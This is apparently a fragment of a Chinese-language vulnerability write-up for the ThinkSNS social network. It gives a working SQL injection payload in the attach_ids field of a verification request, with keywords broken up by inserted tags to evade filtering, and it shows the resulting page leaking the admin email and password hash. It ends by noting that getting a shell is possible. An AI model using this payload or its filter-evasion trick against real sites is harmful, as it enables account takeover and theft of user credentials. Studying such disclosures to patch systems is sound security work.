 Enable Post data Enable Referrer
usergroup_id=&company=&realname=%E5%95%8A%E5%95%8A%E5%95%8A&idcard=111111111111111111&phone=13111111111&reason=111111&verifiedCategory=1&
attach_ids=%7C76%7C-1 un<a>ion se<a>lect 1,2,3,4,5,6,7,(se<a>lect co<a>ncat(login,0x23,password) fr<a>om ts_user li<a>mit 1),9,10,11,12,13,14,15,16,17,18,19,20#%7C
http://localhost/thinksns/index.php?app=public&mod=account
ThinkSNS 首页 找人 频道 微吧 应用 搜微博/昵称/标签 111111 消息 帐号
基本信息
个人标签
头像设置
个性域名
申请认证
隐私设置
通知设置
黑名单
帐号安全
帐号绑定
*为必填项，请放心填写，您的隐私信息将会得到保护。
当前状态： 已提交认证，等待审核
*认证类型： 个人认证
认证分类： 认证分类1
*真实姓名： 啊啊啊
*身份证号码： 111111111111111111
*手机号码： 13111111111
*认证理由： 111111
认证附件： 头像.jpg 下载
admin@admin.com#2e38a75238f3bf12ee00e73a286a4d75 下载
图 2-1-1
当然如果条件满足的话直接 GetShell 也是 ok 的。